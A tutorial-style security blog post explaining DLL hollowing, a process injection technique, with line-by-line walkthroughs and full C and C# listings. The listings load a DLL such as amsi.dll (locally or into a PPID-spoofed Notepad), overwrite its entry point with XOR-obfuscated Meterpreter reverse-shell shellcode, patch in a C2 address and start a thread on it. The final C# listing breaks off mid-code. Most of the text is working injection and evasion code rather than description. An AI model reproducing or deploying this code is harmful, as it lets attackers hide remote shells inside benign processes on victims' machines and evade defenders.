Burrowing a Hollow in a DLL to Hide

1 Burrowing a Hollow in a DLL to Hide
In this post about common malware techniques, we are still talking about hollowing—but this time, instead of hollowing a newly created process, we will make a process load a new DLL and then overwrite part of that DLL with our malicious code.
We will take two (2) different approaches to DLL hollowing: the first is simpler and the second is more complex. The simpler version will load a DLL into the current process, and the more advanced version will reuse the PPID, spawn a remote process, and then cause that remote process to load the DLL.
As with the previous posts, we will demonstrate these methods in C and C#.
1.1 What is DLL Hollowing?
DLL hollowing is a form of process injection, which is when an attacker inserts malicious code into known benign software. With DLL hollowing, the attacker can insert the code into the current process or into a remote process's memory space by loading a new DLL and overwriting sections of its code. The goal of the attacker is to hide from casual analysis. When looking for quick wins, researchers or Incident Response analysts will look for any process or executable that does not look normal. In most use cases, the process and the DLL are both benign. Looking at the file system of the EXE and DLL will show nothing out of the ordinary.
1.2 How Does it Work?
In the first scenario, the executable A.exe is started (Note: this doesn't have to be an executable—it could be shell code that executed during an RCE exploit—but for this discussion, it will be an executable). The executable process will then attempt to load a new library (DLL) into its memory space. Once the library has been loaded, the process will then parse the DLL's header information to determine an injection location inside the DLL. Normally, the injection location is the DLL's entry point, but under standard configurations, DllMain is used as the DLL's entry point. Once the entry point has been located, the process will then overwrite the entry point with the malicious code. After the malicious code has been written, a new thread will be created with the entry point as the execution point.

The following two (2) images show the libraries that are loaded into the process prior to and after our injection. As you can see, the AMSI.dll was not normally part of the loaded libraries.


Next, we will compare the contents of the unmodified amsi.dll entry point to the modified version. The AMSI.dll's entry point is at the address of 0x7ffb0bcde820, and the first image shows the contents of that address directly before the malicious code is moved in. The second image shows the same entry point after the malicious shellcode overwrote it.


This deobfuscated Meterpreter shellcode matches with the above picture.

For the second scenario, the executable will start by launching a new process and then obtain a handle for that process. Using this handle, our code will remotely instruct the new process to load a new library into the memory space. Next, our code will iterate through the remote process's loaded modules to obtain the address of the loaded DLL. From there, our code parses the DLL header looking for the entry point. Like the first scenario, we need to determine the entry point of the loaded DLL and overwrite that location with the malicious payload. Finally, once the payload is written, we will then start a remote thread with the function address pointing to the malicious payload.

The two (2) images below demonstrate the list of Notepad's default DLLs followed by the list of DLLs after adding a 'malicious' one (AMSI.dll). By itself, AMSI.dll is not malicious, but it is a DLL that is not normally loaded by this application.


1.3 What Do the Attackers Gain?
Just like the other injections methods previously discussed, attackers use DLL hollowing to hide the malicious code and execution from casual inspection. If a defender looks at this system, the malware might be overlooked on the first or even the second pass because it is running in a benign executable with a valid parent. In process hollowing, the malware spawns a new process and overwrites a section of memory. In DLL hollowing, a new process is spawned but then instructed to load a new library. This library will appear benign and can be easily overlooked by defenders.
1.4 Code Demonstration in C and C#
The first code sample we will be reviewing is the simple scenario, written in C, that will load the new DLL into the current process and overwrite its entry point before calling create thread to execute the malicious code.
- Lines 19-29: Check the command line parameters for the name of the DLL to use—if none are provided, it will then use the default of AMSI.dll
- Line 34: This is a note instructing use to manually change the C2 IP address
- Line 35-36: Meterpreter reverse shell
- Line 37-74: Continued Meterpreter reverse shellcode but removed for space
- Line 75-80: Used to copy the Meterpreter shellcode into a new memory location
- Line 83: Loads the benign and unneeded DLL into the current process's memory, using the LoadLibrary function call, and returns the address of that memory
- Lines 90-98: Uses the address returned by the LoadLibrary function call to determine the entry point of the DLL by parsing the MZ and PE headers
- Lines 104-107: Modifies the entry point memory region to add the ability to write to this memory
- Line 108: Copies the Meterpreter shellcode to overwrite the original DLL entry point
- Lines 109-112: Sets the entry point memory permissions back to their original value
- Lines 113-118: Uses the CreateThread function to execute the malicious code now stored in the entry point of the DLL
15 int main(int args, char * argc[])
16 {
17 char dllName[256] = {};
18
19 if(args != 2)
20 {
21 printf("Usage:: dll_hollowing.exe <dll name>\n");
22 memcpy(dllName, "amsi.dll", 9);
23 }
24 else
25 {
26 memcpy(dllName, argc[2], strlen(argc[2]));
27 }
28 printf("C2 IP:\t\t192.168.200.220\nDll Name:\t%s\n",
29 dllName);
30
34 // x64 reverse tcp shell ip 192.168.200.220 port 4444 // Not packed so search for c0\xa8\xc8\xdc to replace the IP
35 unsigned char buff[] =
36 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00...
75 int encoded_size = sizeof(buff);
76 unsigned char * buf =
77 (unsigned char *)malloc(encoded_size);
78 memset(buf, 0, encoded_size);
79 memcpy(buf, buff, encoded_size);
80 // End Shellcode deobfuscation
81 // DLL Hollowing
82 DWORD saveProtect = 0;
83 HMODULE hTargetDLL = LoadLibrary(dllName);
84 if(hTargetDLL == NULL)
85 {
86 printf("[!] LoadLibrary failed to load %s\n",
87 dllName);
88 return 0;
89 }
90 PIMAGE_DOS_HEADER mzHeader =
91 (PIMAGE_DOS_HEADER)hTargetDLL;
92 PIMAGE_NT_HEADERS peHeader =
93 (PIMAGE_NT_HEADERS)((char *)hTargetDLL +
94 mzHeader->e_lfanew);
95 void * entryPointDLL =
96 (void *)((char *)hTargetDLL +
97 peHeader->OptionalHeader
98 .AddressOfEntryPoint);
99
100 printf("%s DLL entrypoint address is (%p)\n",
101 dllName,
102 entryPointDLL);
103
104 VirtualProtect(entryPointDLL,
105 encoded_size,
106 PAGE_READWRITE,
107 &saveProtect);
108 memcpy(entryPointDLL, buf, encoded_size);
109 VirtualProtect(entryPointDLL,
110 encoded_size,
111 saveProtect,
112 &saveProtect);
113 CreateThread(0,
114 0,
115 (LPTHREAD_START_ROUTINE)entryPointDLL,
116 NULL,
117 0,
118 0);
119 printf("Thread Created\n");
120
121 while(true)
122 {
123 if(getchar() == 'q')
124 {
125 printf("Recieved an exit command\n");
126 break;
127 }
128 }
129 printf("Exiting\n");
130 return 1;
131 }The next code excerpt is in C# and performs the same actions as the above code sample. Let's walk through the code line by line.
- Lines 14-35: Parse the command line input to get the C2 IP and the name of the DLL that will be loaded and overwritten
- Lines 67-95: Processes the shellcode and overwrites the C2 IP address with the value passed in at the command line
- Line 108: Loads the benign DLL into memory using LoadLibrary function all, and stores the address of the DLL into the variable
- Lines 117-126: Uses the address returned by the LoadLibrary function call to determine the entry point of the DLL by parsing the MZ and PE headers
- Line 130: Modifies the entry point memory region to add the ability to write to this memory
- Lines 132-135: Copies the Meterpreter shellcode to overwrite the original DLL entry point
- Line 136: Sets the entry point memory permissions back to their original value
- Line 141 Uses the CreateThread function to execute the malicious code now stored in the entry point of the DLL
14 unsafe class Program
15 {
16
17 static void Main(string[] args)
18 {
19 String c2_ips = string.Empty;
20 String dll_name = string.Empty;
21 if (args.Length != 2)
22 {
23 Console.WriteLine("Usage:: Innject_c2.exe <c2 ip> <dll name>");
24 c2_ips = "192.168.49.115";
25 dll_name = "amsi.dll";
26 }
27 else
28 {
29 c2_ips = args[0];
30 dll_name = args[1];
31 }
32 Console.WriteLine("[*] Using c2 IP of {0}, and dll name {1}", c2_ips, dll_name);
33
34 var c2_addr = IPAddress.Parse( c2_ips );
35
67 /*************************/
68 // Begin Shellcode deobfuscation
69 /*************************/
70 byte[] bytes_ip = c2_addr.GetAddressBytes();
73 // XOR'd x64 reverse tcp shell ip 192.168.200.220 port 4444 // Not packed so search for c0\xa8\xc8\xdc to replace the IP
74 byte[] encoded = new byte[460] { 0xC9, 0xD1, 0x62, 0xD1, 0x69, 0x9, 0xF5, 0x99, 0xE1, 0x35, 0xD8, 0xB0, 0x74, 0xC9, 0xB3, 0x64, 0xCF, 0xA9,...
75 int encoded_size = encoded.Length;
76 byte[] xor = new byte[3] { 0x35, 0x99, 0xe1 };
77 int xor_size = xor.Length;
78
79 byte[] buf = new byte[encoded_size];
80 int base_offset = -1;
81 for(int i = 0; i < encoded_size; i++)
82 {
83 buf[i] = (byte)(encoded[i]^xor[i%xor_size]);
84 if (base_offset == -1 && i > 3 && (buf[i-3]&0xff) == 0xc0 && (buf[i-2]&0xff) == 0xa8 && (buf[i-1]&0xff) == 0xc8 && (buf[i]&0xff) == 0xdc)
85 {
86 base_offset = i-3;
87 }
88 }
89 for (int offset = 0x0; offset < bytes_ip.Length; offset = offset + 1)
90 {
91 buf[base_offset + offset] = bytes_ip[offset];
92 }
93 /*************************/
94 // End Shellcode deobfuscation
95 /*************************/
96
97 // Loadlibrary(amsi.dll)
98 // Parse out the entry point to the amsi.dll
99 // Change memory permissions for the are to allow read write
100 // Write shellcode to the entry point
101 // Change memory permissions for the entrypoint to the original value
102 // Create a new thread executing the entrypoint of the amsi.dll
103 // Loop for exit. Shellcode only runs when this program is open
104
105 /*************************/
106 // Load the requested Library
107 /*************************/
108 IntPtr hTargetDLL = Utility.Win32.LoadLibrary( dll_name );
109 if ( hTargetDLL == IntPtr.Zero)
110 {
111 Console.WriteLine("[!] LoadLibrary failed to load {0}\n", dll_name);
112 return;
113 }
114
115 try
116 {
117 Console.WriteLine("[*] {0} Base Address: 0x{1:X}", dll_name, (Int64)hTargetDLL);
118 Utility.Win32.IMAGE_DOS_HEADER *mz_header = (Utility.Win32.IMAGE_DOS_HEADER*)hTargetDLL.ToPointer();
119 Console.WriteLine("[*] {0} mz header PE OFffset 0x{1:X}", dll_name, mz_header->e_lfanew);
120
121 Utility.Win32.IMAGE_NT_HEADERS64 *pe_header = (Utility.Win32.IMAGE_NT_HEADERS64*)((Int64)mz_header + mz_header->e_lfanew);
122 Console.WriteLine("[*] {0} pe_header address 0x{1:X}", dll_name, (Int64)pe_header);
123 Console.WriteLine("[*] {0} EntryPoint offset 0x{1:X}", dll_name, pe_header->OptionalHeader.AddressOfEntryPoint);
124
125 IntPtr addressOfEntryPoint = new IntPtr( (Int64)mz_header + pe_header->OptionalHeader.AddressOfEntryPoint );
126 Console.WriteLine("[*] {0} EntryPoint Address 0x{1:X}", dll_name, (Int64)addressOfEntryPoint);
127
128 uint out1 = 0;
129
130 Utility.Win32.VirtualProtect( addressOfEntryPoint, (UIntPtr)buf.Length, 0x4, out out1 );
131 Console.WriteLine("[*] {0} Overwriting the entrypoint with shellcode", dll_name);
132 fixed (byte *p = buf)
133 {
134 Utility.Win32.memcpy(addressOfEntryPoint, (IntPtr)p, (UIntPtr)buf.Length);
135 }
136 Utility.Win32.VirtualProtect( addressOfEntryPoint, (UIntPtr)buf.Length, out1, out out1);
137
138 Console.WriteLine("[*] {0} Sleeping 20 seconds", dll_name);
139 // Thread.Sleep(20000);
140 Console.WriteLine("[*] {0} CreateThread to start shellcode", dll_name);
141 Utility.Win32.CreateThread( IntPtr.Zero, 0, addressOfEntryPoint, IntPtr.Zero, 0, IntPtr.Zero );
142 }
143 catch (Exception e)
144 {
145 Console.Error.WriteLine(e.StackTrace);
146 }
147 finally
148 {
149
150 // Console.WriteLine("{0} started", processInfo.dwProcessId);
151 }
152 }
153 }The next sample we will look through is slightly more complex. In this sample, we will use a couple of tricks from previous blogs to aid in hiding and implement the DLL hollowing in a remote process. Let's walk through the code line by line.
- Lines 11-32: Sets up variables and parses the command line arguments; we require the user to input the IP address of the C2, the parent ID, and the DLL name we want to load into our target process
- Lines 37-103: Processes the Meterpreter shellcode and inserts our new C2 IP address into the shellcode string at runtime
- Lines 110-146: Performing PPID spoofing and spawning the target process (in this case using Notepad)
- Lines 152-167: Sets up the variables needed throughout this program
- Lines 170-175: Allocates memory in the remote process for the DLL name
- Lines 180-184: Writes the name of the DLL into the remote process
- Lines 185-186: Gets the address of the Kernel32 library from the current process because it should be the same address that was used in the remote process (this will be used to get the address of LoadLibrary)
- Lines 187-188: Calls getProcAddress to get the address of the LoadLibrary function—again, this address should be the same in both the local and remote processes
- Lines 189-196: Calls CreateThread using the remote processes handle in order to call the LoadLibrary in that process; the result will map a section of memory for the library we wish to load
- Lines 199: Pauses the execution of the current process to give the remote process a chance to finish loading the DLL
- Lines 202-205: Creates an array of modules (libraries) loaded in the remote process; This array will help us find where our DLL was stored in the memory of the remote process
- Lines 208-220: Loops through the array of modules to identify the names of each module; the names are obtained using GetModuleBaseNameA, and if the modules name matches the DLL we loaded, then we exit the loop
- Lines 223-231: Allocates memory in the current process to hold the MZ/PE header of the DLL loaded in the remote process
- Lines 232-236: Reads the remote processes memory for the MZ/PE header of our loaded DLL
- Lines 237-243: Parses the MZ/PE headers to obtain the address of the DLL's entry point
- Lines 247-251: Overwrites the entry point of the DLL in the remote process with our shellcode
- Lines 254-261: Calls Createthread in the remote process, this time it is calling it with the DLL's entry point as the function; this will cause the thread to execute the shellcode
- Lines 263-271: Cleans up current process's memory and exits
9 int main(int args, char * argc[])
10 {
11 char c2_ip_str[16] = {};
12 int ppid = 4752;
13 char dllInjectName[0x50] = {0};
14 DWORD c2_ip = 0;
15 if(args != 4)
16 {
17 printf("Usage:: Inject_c2.exe <c2 ip> <parent id> "
18 "<dllName>\n");
19 memcpy(c2_ip_str, "192.168.49.115", 15);
20 memcpy(dllInjectName, "amsi.dll", 9);
21 }
22 else
23 {
24 memcpy(c2_ip_str, argc[1], 15);
25 ppid = atoi(argc[2]);
26 memcpy(dllInjectName, argc[3], strlen(argc[3]));
27 }
28 printf("C2 IP = %s, ppid = %d, dllName = %s\n",
29 c2_ip_str,
30 ppid,
31 dllInjectName);
32 c2_ip = inet_addr(c2_ip_str);
33 /*****************************************/
34 // Begin Shellcode deobfuscation
35 /*****************************************/
36 // XOR'd x64 reverse tcp shell ip 192.168.200.220 port 4444 // Not packed so search for c0\xa8\xc8\xdc to replace the IP
37 char encoded[] =
38 "\xC9\xD1\x62\xD1\x69\x9\xF5\x99\xE1\...
77 int encoded_size = sizeof(encoded);
78 char xor1[] = "\x35\x99\xe1";
79 int xor_size = 3;
80 char * buf = (char *)malloc(encoded_size);
81 int base_offset = -1;
82 for(int i = 0; i < encoded_size; i++)
83 {
84 buf[i] = encoded[i] ^ xor1[i % xor_size];
85 if(base_offset == -1 && i > 3 &&
86 (buf[i - 3] & 0xff) == 0xc0 &&
87 (buf[i - 2] & 0xff) == 0xa8 &&
88 (buf[i - 1] & 0xff) == 0xc8 &&
89 (buf[i] & 0xff) == 0xdc)
90 {
91 base_offset = i - 3;
92 }
93 }
94 printf("Found C2 IP at offset at 0x%08x\n",
95 base_offset);
96 int * tmp = (int *)&buf[base_offset];
97 *tmp = c2_ip;
98 for(int i = 0; i < encoded_size; i++)
99 {
100 printf("\\x%02x", buf[i]);
101 if((i % 16) == 0 && i > 0)
102 printf("\n");
103 }
104 /*****************************************/
105 // End Shellcode deobfuscation
106 /*****************************************/
107 /*****************************************/
108 // PPID Spoofing
109 /*****************************************/
110 STARTUPINFOEXA si;
111 PROCESS_INFORMATION pi;
112 SIZE_T attributeSize;
113 ZeroMemory(&si, sizeof(STARTUPINFOEXA));
114 HANDLE parentProcessHandle =
115 OpenProcess(MAXIMUM_ALLOWED,
116 false,
117 ppid); // Explorer is where notepad is
118 // normally run under
119 InitializeProcThreadAttributeList(
120 NULL, 1, 0, &attributeSize);
121 si.lpAttributeList =
122 (LPPROC_THREAD_ATTRIBUTE_LIST)HeapAlloc(
123 GetProcessHeap(), 0, attributeSize);
124 InitializeProcThreadAttributeList(
125 si.lpAttributeList, 1, 0, &attributeSize);
126 UpdateProcThreadAttribute(
127 si.lpAttributeList,
128 0,
129 PROC_THREAD_ATTRIBUTE_PARENT_PROCESS,
130 &parentProcessHandle,
131 sizeof(HANDLE),
132 NULL,
133 NULL);
134 si.StartupInfo.cb = sizeof(STARTUPINFOEXA);
135 CreateProcessA(NULL,
136 (LPSTR) "notepad",
137 NULL,
138 NULL,
139 FALSE,
140 EXTENDED_STARTUPINFO_PRESENT |
141 DETACHED_PROCESS,
142 NULL,
143 NULL,
144 &si.StartupInfo,
145 &pi);
146 /*****************************************/
147 // PPID Spoofing
148 /*****************************************/
149 /*****************************************/
150 // DLL Hollowing
151 /*****************************************/
152 HANDLE hDllThread = NULL;
153 HMODULE module_array[0x100] = {0};
154 HMODULE hModule;
155 HMODULE hKernel32;
156 DWORD module_sz = 0;
157 SIZE_T number_of_modules = 0;
158 ;
159 char moduleName[0x50] = {0};
160 void * remoteDLLInjectName = NULL;
161 void * remoteProcessMemory = NULL;
162 DWORD remoteProcessMemory_sz = 0x1000;
163 void * entryPoint = NULL;
164 FARPROC loadlibrary_addr = NULL;
165 PIMAGE_DOS_HEADER MZ_header = {0};
166 PIMAGE_NT_HEADERS PE_header = {0};
167 HANDLE hProcess = pi.hProcess;
168 // allocate memory, into the remote process memory, for
169 // the name of the dll to inject
170 remoteDLLInjectName =
171 VirtualAllocEx(hProcess,
172 NULL,
173 sizeof(dllInjectName),
174 MEM_COMMIT,
175 PAGE_READWRITE);
176 if(remoteDLLInjectName == NULL)
177 goto EXIT;
178 // copy, into the remote process memory, the name of the
179 // dll to inject
180 WriteProcessMemory(hProcess,
181 remoteDLLInjectName,
182 dllInjectName,
183 sizeof(dllInjectName),
184 NULL);
185 if((hKernel32 = GetModuleHandleA("Kernel32")) == NULL)
186 goto EXIT;
187 loadlibrary_addr =
188 GetProcAddress(hKernel32, "LoadLibraryA");
189 hDllThread = CreateRemoteThread(
190 hProcess,
191 NULL,
192 0,
193 (PTHREAD_START_ROUTINE)loadlibrary_addr,
194 remoteDLLInjectName,
195 0,
196 NULL);
197 if(hDllThread != NULL)
198 {
199 WaitForSingleObject(hDllThread, 1000);
200 // Loop through loaded modules looking for the one we
201 // just created
202 EnumProcessModules(hProcess,
203 module_array,
204 sizeof(module_array),
205 &module_sz);
206 number_of_modules = module_sz / sizeof(HMODULE);
207 bool bFound = false;
208 for(size_t i = 0; i < number_of_modules; i++)
209 {
210 hModule = module_array[i];
211 GetModuleBaseNameA(hProcess,
212 hModule,
213 moduleName,
214 sizeof(moduleName));
215 if(strcmp(moduleName, "amsi.dll") == 0)
216 {
217 bFound = true;
218 break;
219 }
220 }
221 }
222 // get DLL's AddressOfEntryPoint
223 remoteProcessMemory =
224 (void *)VirtualAlloc(NULL,
225 remoteProcessMemory_sz,
226 MEM_COMMIT,
227 PAGE_READWRITE);
228 if(remoteProcessMemory == NULL)
229 {
230 goto EXIT;
231 }
232 ReadProcessMemory(hProcess,
233 hModule,
234 remoteProcessMemory,
235 remoteProcessMemory_sz,
236 NULL);
237 MZ_header = (PIMAGE_DOS_HEADER)remoteProcessMemory;
238 PE_header =
239 (PIMAGE_NT_HEADERS)((DWORD_PTR)remoteProcessMemory +
240 MZ_header->e_lfanew);
241 entryPoint = (LPVOID)(PE_header->OptionalHeader
242 .AddressOfEntryPoint +
243 (DWORD_PTR)hModule);
244 printf("[*] Dll entryPoint at: %p\n", entryPoint);
245 // Overwrite the DLL's entry point with the decoded
246 // shellcode
247 if(WriteProcessMemory(hProcess,
248 entryPoint,
249 (LPCVOID)buf,
250 encoded_size,
251 NULL))
252 {
253 // execute shellcode from inside the benign DLL
254 CreateRemoteThread(
255 hProcess,
256 NULL,
257 0,
258 (PTHREAD_START_ROUTINE)entryPoint,
259 NULL,
260 0,
261 NULL);
262 }
263 EXIT:
264 if(remoteProcessMemory != NULL)
265 VirtualFree(remoteProcessMemory,
266 remoteProcessMemory_sz,
267 MEM_RELEASE);
268 if(pi.hThread != NULL)
269 CloseHandle(pi.hThread);
270 if(pi.hProcess != NULL)
271 CloseHandle(pi.hProcess);
272 }The next code excerpt is in C# and performs the same actions as the above code sample. Let's walk through the code line by line.
- Lines 19-34: Processes the user input from the command line; this will obtain the C2 IP address and the name of the DLL where our malicious code will be injected
- Lines 66-94: Processes the shellcode and overwrites the C2 IP address with the value passed in at the command line
- Lines 99-144: Spoofs the parent process ID and executes the new program into which malicious code will be injected (See this blog for more details on PPID spoofing)
- Line 159: Obtains a handle to the process that we just created, which will be used to determine the DLL address and entry point
- Line 162: Creates a memory space in the newly created program's memory space (This will hold the name of the DLL we wish to load into that process' memory space)
- Line 168: Writes the name of the DLL into the remote process' memory space
- Line 170: Uses GetModuleHandleA to obtain the address of the Kernel32 library loaded into our current process because this memory address will be the same as the remote process
- Line 173: Uses the handle obtained from the GetModuleHandleA function to get the address of the LoadLibrary function
- Line 174: Calls a CreateThread in the remote process to execute the LoadLibrary function and load the DLL into memory; Unlike the previous samples, this LoadLibrary function will not return the address of the DLL since it was created using the CreateThread
- Lines 180-194: Will loop through the remote processes memory to identify the address of the loaded library; EnumProcessModules is used to get the currently loaded processes and GetModuleBaseName is used to get the human readable name of the libraries; when it matches the library we loaded, it will exit
- Lines 197-202: Reads 0x1000 bytes from the remote process' memory space and stores it in the local process' memory; this should contain the MZ and PE headers for the DLL we loaded
- Lines 204-210: Processes the MZ and PE headers obtained from the remote process to determine the entry point
- Line 213: Overwrites the entry point in the remote process with the malicious shellcode
- Line 216: Uses the CreateThread function to execute the malicious code in the remote process
12 namespace dll_hollowing
13 {
14 unsafe class Program
15 {
16
17 static void Main(string[] args)
18 {
19 String c2_ips = string.Empty;
20 String dll_name = string.Empty;
21 if (args.Length != 2)
22 {
23 Console.WriteLine("Usage:: Innject_c2.exe <c2 ip> <dll name>");
24 c2_ips = "192.168.49.115";
25 dll_name = "amsi.dll";
26 }
27 else
28 {
29 c2_ips = args[0];
30 dll_name = args[1];
31 }
32 Console.WriteLine("[*] Using c2 IP of {0}, and dll name {1}", c2_ips, dll_name);
33
34 var c2_addr = IPAddress.Parse( c2_ips );
35
65
66 /*************************/
67 // Begin Shellcode deobfuscation
68 /*************************/
69 byte[] bytes_ip = c2_addr.GetAddressBytes();
72 // XOR'd x64 reverse tcp shell ip 192.168.200.220 port 4444 // Not packed so search for c0\xa8\xc8\xdc to replace the IP
73 byte[] encoded = new byte[460] { 0xC9, 0xD1, 0x62, 0xD1, 0x69, 0x9, 0xF5, 0x99, ..
74 int encoded_size = encoded.Length;
75 byte[] xor = new byte[3] { 0x35, 0x99, 0xe1 };
76 int xor_size = xor.Length;
77
78 byte[] buf = new byte[encoded_size];
79 int base_offset = -1;
80 for(int i = 0; i < encoded_size; i++)
81 {
82 buf[i] = (byte)(encoded[i]^xor[i%xor_size]);
83 if (base_offset == -1 && i > 3 && (buf[i-3]&0xff) == 0xc0 && (buf[i-2]&0xff) == 0xa8 && (buf[i-1]&0xff) == 0xc8 && (buf[i]&0xff) == 0xdc)
84 {
85 base_offset = i-3;
86 }
87 }
88 for (int offset = 0x0; offset < bytes_ip.Length; offset = offset + 1)
89 {
90 buf[base_offset + offset] = bytes_ip[offset];
91 }
92 /*************************/
93 // End Shellcode deobfuscation
94 /*************************/
95
96 /*************************/
97 // Begin PPID Spoofing
98 /*************************/
99 var startInfoEx = new Utility.Win32.STARTUPINFOEX();
100 var processInfo = new Utility.Win32.PROCESS_INFORMATION();
101 var lpValue = Marshal.AllocHGlobal(IntPtr.Size);
102 startInfoEx.StartupInfo.cb = (uint)Marshal.SizeOf(startInfoEx);
103
104 var processSecurity = new Utility.Win32.SECURITY_ATTRIBUTES();
105 var threadSecurity = new Utility.Win32.SECURITY_ATTRIBUTES();
106 processSecurity.nLength = Marshal.SizeOf(processSecurity);
107 threadSecurity.nLength = Marshal.SizeOf(threadSecurity);
108 var lpSize = IntPtr.Zero;
109 Utility.Win32.InitializeProcThreadAttributeList( IntPtr.Zero, 2, 0, ref lpSize);
110 startInfoEx.lpAttributeList = Marshal.AllocHGlobal(lpSize);
111 Utility.Win32.InitializeProcThreadAttributeList( startInfoEx.lpAttributeList, 2, 0, ref lpSize);
112
113 Marshal.WriteIntPtr( lpValue, new IntPtr((long)Utility.Win32.BinarySignaturePolicy.BLOCK_NON_MICROSOFT_BINARIES_ALLOW_STORE));
114
115 Utility.Win32.UpdateProcThreadAttribute( startInfoEx.lpAttributeList, 0, (IntPtr)Utility.Win32.ProcThreadAttribute.MITIGATION_POLICY, lpValue, (IntPtr)IntPtr.Size, IntPtr.Zero, IntPtr.Zero);
116
117 var parentHandle = IntPtr.Zero;
118 string[] processes = {"explorer", "services","svchosts"};
119 foreach (string process in processes)
120 {
121 try
122 {
123 Console.WriteLine("trying Parent:: " + process);
124 parentHandle = Process.GetProcessesByName(process)[0].Handle;
125 }
126 catch (Exception)
127 {
128 continue;
129 }
130 break;
131 }
132 if (parentHandle != IntPtr.Zero)
133 {
134 lpValue = Marshal.AllocHGlobal(IntPtr.Size);
135 Marshal.WriteIntPtr(lpValue, parentHandle);
136
137 Utility.Win32.UpdateProcThreadAttribute( startInfoEx.lpAttributeList, 0, (IntPtr)Utility.Win32.ProcThreadAttribute.PARENT_PROCESS, lpValue, (IntPtr)IntPtr.Size, IntPtr.Zero, IntPtr.Zero);
138 }
139
140 Utility.Win32.CreateProcess( null, "notepad", ref processSecurity, ref threadSecurity, false, Utility.Win32.CreationFlags.ExtendedStartupInfoPresent | Utility.Win32.CreationFlags.DetachedProcess, IntPtr.Zero, null, ref startInfoEx, out processInfo);
141
142 /*************************/
143 // End PPID Spoofing
144 /*************************/
145
146
147 // Loadlibrary(amsi.dll)
148 // Parse out the entry point to the amsi.dll
149 // Change memory permissions for the are to allow read write
150 // Write shellcode to the entry point
151 // Change memory permissions for the entrypoint to the original value
152 // Create a new thread executing the entrypoint of the amsi.dll
153 // Loop for exit. Shellcode only runs when this program is open
154
155 /*************************/
156 // Load the requested Library
157 /*************************/
158
159 IntPtr hProcess = processInfo.hProcess;
160
161 // allocate memory, into the remote process memory, for the name of the dll to inject
162 IntPtr remoteDLLInjectName = Utility.Win32.VirtualAllocEx(hProcess, IntPtr.Zero, (uint)dll_name.Length, (uint)0x1000, (uint)4); // 0x4 == PAGE_READWRITE
163 if ( remoteDLLInjectName == IntPtr.Zero) goto EXIT;
164 Console.WriteLine("[*] {0}: Dll Name Address in Remote Process: 0x{1:X}", dll_name, (Int64)remoteDLLInjectName);
165
166 IntPtr zero = IntPtr.Zero;
167 // copy, into the remote process memory, the name of the dll to inject
168 Utility.Win32.WriteProcessMemory(hProcess, remoteDLLInjectName, Encoding.Default.GetBytes(dll_name), dll_name.Length, out zero);
169
170 IntPtr hKernel32 = Utility.Win32.GetModuleHandleA("Kernel32");
171 if ( hKernel32 == IntPtr.Zero) goto EXIT;
172
173 IntPtr loadlibrary_addr = Utility.Win32.GetProcAddress(hKernel32, "LoadLibraryA");
174 IntPtr hDllThread = Utility.Win32.CreateRemoteThread(hProcess, IntPtr.Zero, 0, loadlibrary_addr, remoteDLLInjectName, 0, out zero);
175 if ( hDllThread == IntPtr.Zero) goto EXIT;
176
177 Utility.Win32.WaitForSingleObject(hDllThread, 1000);
178
179 // Loop through loaded modules lookin for the one we just created
180 long[] module_array = new long[0x100];
181 uint module_sz = 0;
182 Utility.Win32.EnumProcessModules(hProcess, module_array, (uint)module_array.Length, out module_sz);
183 int number_of_modules = (int)(module_sz / 8);
184
185 IntPtr hModule = IntPtr.Zero;
186 StringBuilder moduleName = new StringBuilder();
187 for (int i = 0; i < number_of_modules; i++)
188 {
189 hModule = new IntPtr(module_array[i]);
190 Utility.Win32.GetModuleBaseName(hProcess, hModule, moduleName, (uint)0x100);
191 if (Utility.Win32.strcmp(moduleName.ToString(), "amsi.dll") == true) break;
192 }
193
194 if (hModule == IntPtr.Zero) goto EXIT;
195
196 // get DLL's AddressOfEntryPoint
197 uint remoteProcessMemory_sz = 0x1000;
198 IntPtr remoteProcessMemory = Utility.Win32.VirtualAllocExNuma(Utility.Win32.GetCurrentProcess(), IntPtr.Zero, remoteProcessMemory_sz, 0x3000, 0x4, 0x0 );
